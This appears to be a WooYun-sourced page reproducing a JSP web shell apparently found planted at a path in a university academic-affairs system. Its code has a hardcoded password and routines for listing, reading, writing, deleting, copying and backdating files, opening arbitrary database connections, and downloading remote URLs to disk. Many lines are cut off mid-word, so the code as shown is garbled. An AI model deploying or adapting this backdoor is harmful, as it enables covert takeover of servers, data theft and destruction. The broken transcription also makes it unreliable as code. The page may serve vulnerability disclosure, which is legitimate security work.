 载入 /opt/urp/jw-resin-pro-3.0.27/webapps/newsxfzzhjw/menu/mainFrame1.jsp
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="DASGSADFC32!~!#";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().subs
(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new java.util.Date(l
[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+s
+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}
void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();
ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new FileInputStream(s));
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").getBytes(),0,3);os.c
();is.close();}
void GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new File(s);f.createNewFile();
FileOutputStream os=new FileOutputStream(f);for(int i=0;i<d.length();i+=2)
{os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.charAt(i+1))));}os.close();}
void HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir
File z[]=sf.listFiles();
for(int j=0;j<z.length;j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}
}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);
int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}}
void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}void JJ(String s)throws Excep
{File f=new File(s);f.mkdir();}
void KK(String s,String t)throws Exception{File f=new File(s);SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss")
java.util.Date dt=fm.parse(t);f.setLastModified(dt.getTime());}
void LL(String s, String d)throws Exception{URL u=new URL(s);int n;FileOutputStream os=new FileOutputStream(d);
HttpURLConnection h=(HttpURLConnection)u.openConnection();InputStream is=h.getInputStream();byte[] b=new byte[512];
while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.close();is.close();h.disconnect();}
www.wooyun.org